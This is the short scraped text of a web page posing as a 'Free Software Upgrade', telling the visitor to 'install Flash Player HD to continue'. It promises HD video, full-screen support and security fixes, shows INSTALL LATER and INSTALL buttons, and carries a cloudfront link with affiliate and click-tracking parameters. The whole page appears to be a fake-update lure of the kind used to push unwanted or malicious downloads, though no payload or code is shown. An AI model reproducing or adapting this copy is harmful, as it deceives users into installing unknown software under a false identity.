 Free Software Upgrade of
d62n0nxd85m1a.cloudfront.net/js6f0oz/l01/?affid=4&clickid=0033928110
Please install Flash Player HD to continue
Watch HD movies online
HD video performance with hardware acceleration of video
Support for full screen mode with multiple monitors
Bug fixes and security enhancements
INSTALL LATER INSTALL